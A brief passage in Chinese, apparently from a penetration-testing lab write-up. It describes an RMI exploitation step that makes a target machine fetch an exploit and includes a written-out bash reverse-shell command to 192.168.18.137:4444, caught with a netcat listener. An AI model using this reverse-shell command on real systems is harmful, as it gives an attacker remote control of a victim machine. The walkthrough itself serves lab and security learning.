 发送POC让靶机来请求VPS上的RMI方法,执行放置在python临时服务器上的EXP(/bin/bash","-c","bash -i >& /dev/tcp/192.168.18.137/4444 0>&1)同时VPS利用nc监听着4444端口,等待shell反弹